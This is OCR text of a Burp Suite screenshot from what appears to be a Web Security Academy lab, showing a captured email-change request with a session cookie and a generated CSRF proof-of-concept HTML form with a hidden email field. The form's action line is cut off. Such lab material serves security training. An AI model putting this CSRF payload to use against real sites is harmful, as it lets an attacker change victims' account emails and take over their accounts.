 CSRF PoC generator
Request to: https://ac111fc41ea2ec06c00c772f00cb0039.web-security-academy.net
Options
?
Pretty Raw Hex \n
INSPECTOR
1 POST /my-account/change-email HTTP/1.1
2 Host: ac111fc41ea2ec06c00c772f00cb0039.web-security-academy.net
3 Cookie: session=LB7wO8wwW19Q4SlziYKThYET9WfxZXXA
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0)
Gecko/20100101 Firefox/99.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
? Search... 0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://ac111fc41ea2ec06c00c772f00cb0039.web-security-academy.net/
6 <input type="hidden" name="email" value="TEST&#64;TEST&#46;com" />
7 <input type="submit" value="Submit request" />
8 </form>
9 </body>
10 </html>
11
? Search... 0 matches
Regenerate Test in browser Copy HTML Close